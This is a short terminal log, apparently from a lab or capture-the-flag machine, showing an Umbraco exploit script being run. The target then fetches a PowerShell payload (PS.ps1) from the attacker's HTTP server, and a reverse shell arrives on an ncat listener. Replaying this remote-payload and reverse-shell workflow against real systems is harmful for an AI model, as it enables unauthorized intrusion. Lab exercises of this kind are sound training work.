 ❯ python3 umbraco_exploit.py
Start
[]
❯ ls
PS.ps1 umbraco_exploit.py
❯ https
passwd:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.180 - - [04/Aug/2022 15:03:45] "GET /PS.ps1 HTTP/1.1" 200 -
❯ sudo rlwrap ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.180.
Ncat: Connection from 10.10.10.180:49692.
Windows PowerShell running as user REMOTE$ on REMOTE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>